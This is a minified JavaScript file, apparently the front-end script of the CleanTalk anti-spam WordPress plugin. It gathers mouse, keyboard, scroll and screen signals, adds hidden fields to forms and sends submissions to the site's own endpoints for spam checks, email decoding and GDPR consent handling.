ctFunctionFirstKey=function(e){ctSetCookie("ct_fkp_timestamp",Math.floor((new Date).getTime()/1e3)),ctKeyStopStopListening()},ctMouseReadInterval=setInterval(function(){ctMouseEventTimerFlag=!0},150),ctMouseWriteDataInterval=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(ctMouseData))},1200),ctFunctionMouseMove=function(e){ctSetMouseMoved(),!0===ctMouseEventTimerFlag&&(ctMouseData.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-ctTimeMs)]),ctMouseEventTimerFlag=!1,50<=++ctMouseDataCounter&&ctMouseStopData())};function ctMouseStopData(){apbct_remove_event_handler(window,"mousemove",ctFunctionMouseMove),clearInterval(ctMouseReadInterval),clearInterval(ctMouseWriteDataInterval)}function ctKeyStopStopListening(){apbct_remove_event_handler(window,"mousedown",ctFunctionFirstKey),apbct_remove_event_handler(window,"keydown",ctFunctionFirstKey)}function checkEmail(e){var t=e.target.value;!t||t in ctCheckedEmails||("rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("check_email_before_post",{method:"POST",data:{email:t},callback:function(e){e.result&&(ctCheckedEmails[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(ctCheckedEmails)))}}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{callback:function(e){e.result&&(ctCheckedEmails[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(ctCheckedEmails)))}}))}function ctSetPixelImg(t){if(ctSetCookie("apbct_pixel_url",t),+ctPublic.pixel__enabled&&!document.getElementById("apbct_pixel")){let e=document.createElement("img");e.setAttribute("alt","CleanTalk Pixel"),e.setAttribute("id","apbct_pixel"),e.setAttribute("style","display: none; left: 99999px;"),e.setAttribute("src",t),apbct("body").append(e)}}function ctGetPixelUrl(){var e=apbctLocalStorage.get("apbct_pixel_url");if(!1!==e){if(!apbctLocalStorage.isAlive("apbct_pixel_url",10800))return void ctSetPixelImg(e);apbctLocalStorage.delete("apbct_pixel_url")}"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("apbct_get_pixel_url",{method:"POST",callback:function(e){e&&(apbctLocalStorage.get("apbct_pixel_url")||(apbctLocalStorage.set("apbct_pixel_url",e),ctNoCookieAttachHiddenFieldsToForms()),ctSetPixelImg(e))}}):apbct_public_sendAJAX({action:"apbct_get_pixel_url"},{notJson:!0,callback:function(e){e&&(apbctLocalStorage.get("apbct_pixel_url")||(apbctLocalStorage.set("apbct_pixel_url",e),ctNoCookieAttachHiddenFieldsToForms()),ctSetPixelImg(e))}})}function ctSetHasScrolled(){apbctLocalStorage.isSet("ct_has_scrolled")&&apbctLocalStorage.get("ct_has_scrolled")||(ctSetCookie("ct_has_scrolled","true"),apbctLocalStorage.set("ct_has_scrolled",!0))}function ctSetMouseMoved(){apbctLocalStorage.isSet("ct_mouse_moved")&&apbctLocalStorage.get("ct_mouse_moved")||(ctSetCookie("ct_mouse_moved","true"),apbctLocalStorage.set("ct_mouse_moved",!0))}function ctPreloadLocalStorage(){if(ctPublic.data__to_local_storage){let e=Object.entries(ctPublic.data__to_local_storage);e.forEach(([e,t])=>{apbctLocalStorage.set(e,t)})}}function apbct_ready(){ctPreloadLocalStorage();var e=apbctLocalStorage.get("ct_cookies_type"),e=(e&&e===ctPublic.data__cookies_type||(apbctLocalStorage.set("ct_cookies_type",ctPublic.data__cookies_type),apbctLocalStorage.delete("ct_mouse_moved"),apbctLocalStorage.delete("ct_has_scrolled")),[["ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)],["ct_fkp_timestamp","0"],["ct_pointer_data","0"],["ct_timezone",ct_date.getTimezoneOffset()/60*-1],["ct_screen_info",apbctGetScreenInfo()],["apbct_headless",navigator.webdriver]]);if(apbctLocalStorage.set("ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)),apbctLocalStorage.set("ct_fkp_timestamp","0"),apbctLocalStorage.set("ct_pointer_data","0"),apbctLocalStorage.set("ct_timezone",ct_date.getTimezoneOffset()/60*-1),apbctLocalStorage.set("ct_screen_info",apbctGetScreenInfo()),apbctLocalStorage.set("apbct_headless",navigator.webdriver),"native"!==ctPublic.data__cookies_type)e.push(["apbct_visible_fields","0"]);else{var t=document.cookie.split(";");if(0!==t.length)for(var o=0;o<t.length;o++){var n=t[o].trim().split("=")[0];0===n.indexOf("apbct_visible_fields_")&&ctDeleteCookie(n)}}+ctPublic.pixel__setting&&(+ctPublic.pixel__enabled?ctGetPixelUrl():e.push(["apbct_pixel_url",ctPublic.pixel__url])),+ctPublic.data__email_check_before_post&&(e.push(["ct_checked_emails","0"]),apbct("input[type = 'email'], #email").on("blur",checkEmail)),apbctLocalStorage.isSet("ct_checkjs")?e.push(["ct_checkjs",apbctLocalStorage.get("ct_checkjs")]):e.push(["ct_checkjs",0]),ctSetCookie(e),setTimeout(function(){ctNoCookieAttachHiddenFieldsToForms();for(var e=0;e<document.forms.length;e++){var t,o,n=document.forms[e];0==+ctPublic.data__visible_fields_required||"get"===n.method.toString().toLowerCase()||n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"===n.id||n.classList&&n.classList.contains("tinkoffPayRow")||n.classList&&n.classList.contains("give-form")||n.id&&"ult-forgot-password-form"===n.id||n.id&&-1!==n.id.toString().indexOf("calculatedfields")||n.id&&-1!==n.id.toString().indexOf("sac-form")||n.id&&-1!==n.id.toString().indexOf("cp_tslotsbooking_pform")||n.name&&-1!==n.name.toString().indexOf("cp_tslotsbooking_pform")||"https://epayment.epymtservice.com/epay.jhtml"===n.action.toString()||n.name&&-1!==n.name.toString().indexOf("tribe-bar-form")||((t=document.createElement("input")).setAttribute("type","hidden"),t.setAttribute("id","apbct_visible_fields_"+e),t.setAttribute("name","apbct_visible_fields"),(o={})[0]=apbct_collect_visible_fields(n),t.value=JSON.stringify(o),n.append(t),n.onsubmit_prev=n.onsubmit,n.ctFormIndex=e,n.onsubmit=function(e){var t;"native"!==ctPublic.data__cookies_type&&void 0!==e.target.ctFormIndex&&((t={})[0]=apbct_collect_visible_fields(this),console.log("visible_fields[0]"+t[0]),apbct_visible_fields_set_cookie(t,e.target.ctFormIndex)),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}},1e3);let i=document.querySelectorAll("[data-original-string]");if(i.length)for(let e=0;e<i.length;++e)i[e].parentElement.href||i[e].parentElement.parentElement.href||i[e].addEventListener("click",ctFillDecodedEmailHandler)}function ctFillDecodedEmailHandler(e){this.removeEventListener("click",ctFillDecodedEmailHandler),apbctAjaxEmailDecode(e,this)}function apbctAjaxEmailDecode(e,n){const i=e.target;let t={event_javascript_data:getJavascriptClientData(),post_url:document.location.href,referrer:document.referrer};if(void 0!==n.href&&0===n.href.indexOf("mailto:"))e.preventDefault();else{i.setAttribute("title",ctPublicFunctions.text__wait_for_decoding),i.style.cursor="progress";let e=document.createElement("div"),t=(e.setAttribute("class","apbct-tooltip"),document.createElement("div")),o=(t.setAttribute("class","apbct-tooltip--text"),document.createElement("div"));o.setAttribute("class","apbct-tooltip--arrow"),apbct(i).append(e),apbct(e).append(t),apbct(e).append(o),ctShowDecodeComment(i,ctPublicFunctions.text__wait_for_decoding)}let o=e.target.dataset.originalString;void 0!==n.href&&0===n.href.indexOf("mailto:")&&(o=n.dataset.originalString),t.encodedEmail=o,"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("apbct_decode_email",{data:t,method:"POST",callback:function(t){if(t.success)if(void 0!==n.href&&0===n.href.indexOf("mailto:")){var o=n.href.replace("mailto:","");let e=n.innerHTML;n.innerHTML=e.replace(o,t.data.decoded_email),n.href="mailto:"+t.data.decoded_email,n.click()}else setTimeout(function(){ctProcessDecodedDataResult(t.data,e.target)},3e3);setTimeout(function(){apbct(i.getElementsByClassName("apbct-tooltip")).fadeOut(700)},4e3)},onErrorCallback:function(e){i.addEventListener("click",ctFillDecodedEmailHandler),i.removeAttribute("style"),ctShowDecodeComment(i,"Error occurred: "+e)}}):(t.action="apbct_decode_email",apbct_public_sendAJAX(t,{notJson:!0,callback:function(t){if(t.success)if(void 0!==n.href&&0===n.href.indexOf("mailto:")){var o=n.href.replace("mailto:","");let e=n.innerHTML;n.innerHTML=e.replace(o,t.data.decoded_email),n.href="mailto:"+t.data.decoded_email,n.click()}else setTimeout(function(){ctProcessDecodedDataResult(t.data,e.target)},3e3);setTimeout(function(){apbct(i.getElementsByClassName("apbct-tooltip")).fadeOut(700)},4e3)},onErrorCallback:function(e){i.addEventListener("click",ctFillDecodedEmailHandler),i.removeAttribute("style"),ctShowDecodeComment(i,"Error occurred: "+e)}}))}function getJavascriptClientData(t=[]){let o={};o.apbct_headless=ctGetCookie(ctPublicFunctions.cookiePrefix+"apbct_headless"),o.apbct_pixel_url=ctGetCookie(ctPublicFunctions.cookiePrefix+"apbct_pixel_url"),o.ct_checked_emails=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_checked_emails"),o.ct_checkjs=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_checkjs"),o.ct_fkp_timestamp=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_fkp_timestamp"),o.ct_pointer_data=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_pointer_data"),o.ct_ps_timestamp=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_ps_timestamp"),o.ct_screen_info=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_screen_info"),o.ct_timezone=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_timezone");var e=apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_mouse_moved"),n=apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_has_scrolled"),i=apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_cookies_type"),c=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_mouse_moved"),a=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_has_scrolled"),l=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_cookies_type");if(o.ct_mouse_moved=void 0!==e?e:c,o.ct_has_scrolled=void 0!==n?n:a,o.ct_cookies_type=void 0!==i?i:l,"object"==typeof t&&t!==[])for(let e=0;e<t.length;++e)"object"==typeof t[e][1]?o[t[e][1][0]]=t[e][1][1]:o[t[e][0]]=t[e][1];else console.log("APBCT JS ERROR: Collecting data type mismatch");return o=removeDoubleJsonEncoding(o),JSON.stringify(o)}function removeDoubleJsonEncoding(e){if("object"==typeof e)for(var t in e){var o;"object"==typeof e[t]&&(e[t]=removeDoubleJsonEncoding(e[t])),"string"!=typeof e[t]||null===e[t].match(/^[\[{].*?[\]}]$/)||"object"==typeof(o=JSON.parse(e[t]))&&(e[t]=o)}return e}function ctProcessDecodedDataResult(e,t){t.setAttribute("title",""),t.removeAttribute("style"),e.is_allowed&&ctFillDecodedEmail(t,e.decoded_email),e.show_comment&&ctShowDecodeComment(t,e.comment)}function ctFillDecodedEmail(e,t){apbct(e).html(apbct(e).html().replace(/.+?(<div class=["']apbct-tooltip["'].+?<\/div>)/,t+"$1"))}function ctShowDecodeComment(e,t){t&&(apbct(e.getElementsByClassName("apbct-tooltip")).fadeIn(300),apbct(e.getElementsByClassName("apbct-tooltip--text")).html(t),setTimeout(function(){apbct(e.getElementsByClassName("apbct-tooltip")).fadeOut(700)},5e3))}function apbct_collect_visible_fields(e){var t,o=[],n="",i=0,c="",a=0,l=[];for(t in e.elements)isNaN(+t)||(o[t]=e.elements[t]);return(o=o.filter(function(e){return-1===l.indexOf(e.getAttribute("name"))&&(-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(l.push(e.getAttribute("name")),!1))})).forEach(function(e,t,o){"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&"ct_checkjs"!==e.getAttribute("name")&&("none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")||e.classList.contains("wp-editor-area")?(n+=" "+e.getAttribute("name"),i++):(c+=" "+e.getAttribute("name"),a++))}),c=c.trim(),{visible_fields:n=n.trim(),visible_fields_count:i,invisible_fields:c,invisible_fields_count:a}}function apbct_visible_fields_set_cookie(e,t){var o="object"==typeof e&&null!==e?e:{};if("native"===ctPublic.data__cookies_type)for(var n in o){if(10<n)return;ctSetCookie("apbct_visible_fields_"+(void 0!==t?t:n),JSON.stringify(o[n]))}else"none"===ctPublic.data__cookies_type?ctSetCookie("apbct_visible_fields",JSON.stringify(o[0])):ctSetCookie("apbct_visible_fields",JSON.stringify(o))}function apbct_js_keys__set_input_value(e,t,o,n){if(0<document.querySelectorAll("[name^=ct_checkjs]").length)for(var i=document.querySelectorAll("[name^=ct_checkjs]"),c=0;c<i.length;c++)i[c].value=e.js_key}function apbctGetScreenInfo(){return JSON.stringify({fullWidth:document.documentElement.scrollWidth,fullHeight:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),visibleWidth:document.documentElement.clientWidth,visibleHeight:document.documentElement.clientHeight})}function ctParseBlockMessage(e){void 0!==e.apbct&&(e=e.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:e.comment}})),cleantalkModal.loaded=e.comment,cleantalkModal.open(),1==+e.stop_script&&window.stop())}function ctSetPixelUrlLocalstorage(e){ctSetCookie("apbct_pixel_url",e)}function ctNoCookieConstructHiddenField(){let e="";var t=apbctLocalStorage.getCleanTalkData(),t=JSON.stringify(t);return t=btoa(t),(e=document.createElement("input")).setAttribute("id","ct_no_cookie_hidden_field"),e.setAttribute("name","ct_no_cookie_hidden_field"),e.setAttribute("value",t),e.setAttribute("type","hidden"),e}function ctNoCookieGetForms(){var e=document.forms;return e||!1}function ctNoCookieAttachHiddenFieldsToForms(){if("none"===ctPublic.data__cookies_type){var t=ctNoCookieGetForms();if(t)for(let e=0;e<t.length;e++)if(null===document.forms[e].getAttribute("method")||"post"===document.forms[e].getAttribute("method").toLowerCase()){let t=document.getElementsByName("ct_no_cookie_hidden_field");if(t)for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e]);document.forms[e].append(ctNoCookieConstructHiddenField())}}}apbct_attach_event_handler(window,"mousemove",ctFunctionMouseMove),apbct_attach_event_handler(window,"mousedown",ctFunctionFirstKey),apbct_attach_event_handler(window,"keydown",ctFunctionFirstKey),apbct_attach_event_handler(window,"scroll",ctSetHasScrolled),apbct_attach_event_handler(window,"DOMContentLoaded",apbct_ready),"undefined"!=typeof jQuery&&jQuery(document).ajaxComplete(function(e,t,o){if(t.responseText&&-1!==t.responseText.indexOf('"apbct')){try{var n=JSON.parse(responseText)}catch(e){return void console.log(e.toString())}ctParseBlockMessage(n)}}),cleantalkModal={loaded:!1,loading:!1,opened:!1,opening:!1,load:function(e){this.loaded||(this.loading=!0,callback=function(e,t,o,n){cleantalkModal.loading=!1,cleantalkModal.loaded=e,document.dispatchEvent(new CustomEvent("cleantalkModalContentLoaded",{bubbles:!0}))},("function"==typeof apbct_admin_sendAJAX?apbct_admin_sendAJAX:apbct_public_sendAJAX)({action:e},{callback:callback,notJson:!0}))},open:function(){function e(){var e="";for(key in this.styles)e+=key+":"+this.styles[key]+";";return e}var t={styles:{"z-index":"9999",position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"rgba(0,0,0,0.5)",display:"flex","justify-content":"center","align-items":"center"},toString:e},o={styles:{position:"relative",padding:"30px",background:"#FFF",border:"1px solid rgba(0,0,0,0.75)","border-radius":"4px","box-shadow":"7px 7px 5px 0px rgba(50,50,50,0.75)"},toString:e},n={styles:{position:"absolute",background:"#FFF",width:"20px",height:"20px",border:"2px solid rgba(0,0,0,0.75)","border-radius":"15px",cursor:"pointer",top:"-8px",right:"-8px","box-sizing":"content-box"},toString:e},i={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(45deg)"},toString:e},c={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(-45deg)"},toString:e},a={styles:{overflow:"hidden"},toString:e},l=document.createElement("style"),a=(l.setAttribute("id","cleantalk-modal-styles"),l.innerHTML="body.cleantalk-modal-opened{"+a+"}",l.innerHTML+="#cleantalk-modal-overlay{"+t+"}",l.innerHTML+="#cleantalk-modal-close{"+n+"}",l.innerHTML+="#cleantalk-modal-close:before{"+i+"}",l.innerHTML+="#cleantalk-modal-close:after{"+c+"}",document.body.append(l),document.createElement("div")),t=(a.setAttribute("id","cleantalk-modal-overlay"),document.body.append(a),document.body.classList.add("cleantalk-modal-opened"),document.createElement("div")),n=(t.setAttribute("id","cleantalk-modal-inner"),t.setAttribute("style",o),a.append(t),document.createElement("div")),i=(n.setAttribute("id","cleantalk-modal-close"),t.append(n),document.createElement("div"));this.loaded?i.innerHTML=this.loaded:(i.innerHTML="Loading...",this.load("get_options_template")),i.setAttribute("id","cleantalk-modal-content"),t.append(i),this.opened=!0},close:function(){document.body.classList.remove("cleantalk-modal-opened"),document.getElementById("cleantalk-modal-overlay").remove(),document.getElementById("cleantalk-modal-styles").remove(),document.dispatchEvent(new CustomEvent("cleantalkModalClosed",{bubbles:!0}))}},document.addEventListener("click",function(e){(e.target&&"cleantalk-modal-overlay"===e.target.id||"cleantalk-modal-close"===e.target.id)&&cleantalkModal.close()}),document.addEventListener("cleantalkModalContentLoaded",function(e){cleantalkModal.opened&&cleantalkModal.loaded&&(document.getElementById("cleantalk-modal-content").innerHTML=cleantalkModal.loaded)});let buttons_to_handle=[],gdpr_notice_for_button="Please, apply the GDPR agreement.";function apbct_gdpr_handle_buttons(){try{if(buttons_to_handle===[])return;buttons_to_handle.forEach(e=>{var t='[id="apbct_gdpr_'+e.index+'"]',t=jQuery(t);jQuery(t).prop("checked")?(e.button.disabled=!1,jQuery(e.button).prop("title",e.old_notice)):(e.button.disabled=!0,jQuery(e.button).prop("title",gdpr_notice_for_button))})}catch(e){console.info("APBCT GDPR JS ERROR: Can not handle form buttons "+e)}}function ct_protect_external(){for(var e=0;e<document.forms.length;e++)if(void 0===document.forms[e].cleantalk_hidden_action&&void 0===document.forms[e].cleantalk_hidden_method){var n=document.forms[e];if(n.parentElement&&0<n.parentElement.classList.length&&-1!==n.parentElement.classList[0].indexOf("mewtwo"))return;if("string"==typeof n.action)if(isIntegratedForm(n)){var i=document.createElement("i"),i=(i.className="cleantalk_placeholder",i.style="display: none",n.parentElement.insertBefore(i,n),n.previousSibling),c=n.outerHTML,a=n;n.parentElement.removeChild(n);const l=document.createElement("div");l.innerHTML=c,i.after(l.firstElementChild);var c=document.createElement("input");c.name="action",c.value="cleantalk_force_ajax_check",c.type="hidden";let t=document.forms[e],o=(t.appendChild(c),t.apbctPrev=i,t.apbctFormOriginal=a,!1);if(void 0!==t.classList){let e=["newsletterform","ml-block-form"];e.forEach(function(e){t.classList.contains(e)&&(o=e)})}if(o){let e=jQuery("form."+o).find('button[type="submit"]');void 0!==e&&e.click(function(e){e.preventDefault(),sendAjaxCheckingFormData(e.currentTarget)})}else document.forms[e].onsubmit=function(e){e.preventDefault();jQuery(e.currentTarget).prev(),jQuery(e.currentTarget).clone();sendAjaxCheckingFormData(e.currentTarget)}}else-1===n.action.indexOf("http://")&&-1===n.action.indexOf("https://")||n.action.split("//")[1].split("/")[0].toLowerCase()!==location.hostname.toLowerCase()&&((c=document.createElement("input")).name="cleantalk_hidden_action",c.value=n.action,c.type="hidden",n.appendChild(c),(i=document.createElement("input")).name="cleantalk_hidden_method",i.value=n.method,i.type="hidden",n.method="POST",n.appendChild(i),n.action=document.location)}}function apbct_replace_inputs_values_from_other_form(e,t){var e=jQuery(e).find("button, input, textarea, select"),o=jQuery(t).find("button, input, textarea, select");e.each(function(e,n){var i=jQuery(n);o.each(function(e,t){var o=jQuery(t);n.outerHTML===t.outerHTML&&o.val(i.val())})})}function isIntegratedForm(e){var t=e.action;return!!(-1!==t.indexOf("activehosted.com")||-1!==t.indexOf("app.convertkit.com")||void 0!==e.firstChild.classList&&e.firstChild.classList.contains("cb-form-group")||-1!==t.indexOf("mailerlite.com")||-1!==t.indexOf("colcolmail.co.uk")||-1!==t.indexOf("paypal.com")||-1!==t.indexOf("infusionsoft.com")||-1!==t.indexOf("webto.salesforce.com")||-1!==t.indexOf("secure2.convio.net")||-1!==t.indexOf("hookb.in")||-1!==t.indexOf("external.url")||-1!==t.indexOf("tp.media")||-1!==t.indexOf("flodesk.com")||-1!==t.indexOf("sendfox.com")||-1!==t.indexOf("aweber.com")||-1!==t.indexOf("secure.payu.com"))}function sendAjaxCheckingFormData(a,e,t){var o={},n=(o[0]=apbct_collect_visible_fields(a),apbct_visible_fields_set_cookie(o),{}),o=a.elements;(o=Array.prototype.slice.call(o)).forEach(function(e,t){""===e.name?n["input_"+t]=e.value:n[e.name]=e.value}),apbct_public_sendAJAX(n,{async:!1,callback:function(e,t,o,n){if(void 0===e.apbct||!+e.apbct.blocked){var i=jQuery(a).detach();let e=a.apbctPrev;var c=a.apbctFormOriginal,i=(apbct_replace_inputs_values_from_other_form(i,c),e.after(c),jQuery(c).find('input[name="apbct_visible_fields"]').remove(),jQuery(c).find('input[value="cleantalk_force_ajax_check"]').remove(),jQuery(c).find("button[type=submit]"));if(0!==i.length)return void i[0].click();if(0!==(i=jQuery(c).find("input[type=submit]")).length)return void i[0].click();if(0!==(i=jQuery(c).find('button[data-element="submit"]')).length)return void i[0].click();0!==(i=jQuery(c).find('input[type="image"][name="submit"]')).length&&i[0].click()}void 0!==e.apbct&&+e.apbct.blocked&&ctParseBlockMessage(e)}})}function ct_check_internal(t){var e,o={},n=t.elements;for(e in n)"submit"!=n[e].type&&null!=n[e].value&&""!=n[e].value&&(o[n[e].name]=t.elements[e].value);o.action="ct_check_internal",apbct_public_sendAJAX(o,{url:ctPublicFunctions._ajax_url,callback:function(e){if(!0!==e.success)return alert(e.data),!1;t.submit()}})}function ct_check_internal__is_exclude_form(t){let e=[ctPublic.blog_home+"wp-login.php",ctPublic.blog_home+"wp-comments-post.php"];return e.some(e=>null!==t.match(new RegExp("^"+e)))}document.addEventListener("DOMContentLoaded",function(){if(buttons_to_handle=[],"undefined"!=typeof ctPublicGDPR&&ctPublicGDPR.gdpr_forms.length&&"undefined"!=typeof jQuery)try{ctPublicGDPR.gdpr_forms.forEach(function(e,t){let o=jQuery("#"+e+", ."+e),n=(o.is("form")||(o.find("form")[0]?o=o.children("form").first():jQuery(".wpcf7[role=form]")[0]&&-1!==jQuery(".wpcf7[role=form]").attr("id").indexOf("wpcf7-f"+e)?o=jQuery(".wpcf7[role=form]").children("form"):jQuery(".frm_forms")[0]&&-1!==jQuery(".frm_forms").first().attr("id").indexOf("frm_form_"+e)?o=jQuery(".frm_forms").first().children("form"):jQuery(".wpforms-form")[0]&&-1!==jQuery(".wpforms-form").first().attr("id").indexOf("wpforms-form-"+e)&&(o=jQuery(".wpforms-form"))),!1);var e=o.find('input[type|="submit"]');e.length&&(!1!==(n=e[0])&&(console.log(e),n.disabled=!0,e=jQuery(n).prop("title")?jQuery(n).prop("title"):"",buttons_to_handle.push({index:t,button:n,old_notice:e}),jQuery(n).prop("title",gdpr_notice_for_button)),!o.is("form")&&"form"!==o.attr("role")||o.append('<input id="apbct_gdpr_'+t+'" type="checkbox" required="required" style=" margin-right: 10px;" onchange="apbct_gdpr_handle_buttons()">').append('<label style="display: inline;" for="apbct_gdpr_'+t+'">'+ctPublicGDPR.gdpr_text+"</label>"))})}catch(e){console.info("APBCT GDPR JS ERROR: Can not add GDPR notice"+e)}}),window.onload=function(){+ctPublic.settings__forms__check_external&&"undefined"!=typeof jQuery&&setTimeout(function(){ct_protect_external()},1500)},document.addEventListener("DOMContentLoaded",function(){let t="",o;if(+ctPublic.settings__forms__check_internal)for(let e=0;e<document.forms.length;e++)"string"==typeof document.forms[e].action&&(o=document.forms[e],null===(t=o.action).indexOf("https?://")||null===t.match(ctPublic.blog_home+".*?.php")||ct_check_internal__is_exclude_form(t)||(ctPrevHandler=o.click,"undefined"!=typeof jQuery&&(jQuery(o).off("**"),jQuery(o).off(),jQuery(o).on("submit",function(e){return ct_check_internal(e.target),!1}))))});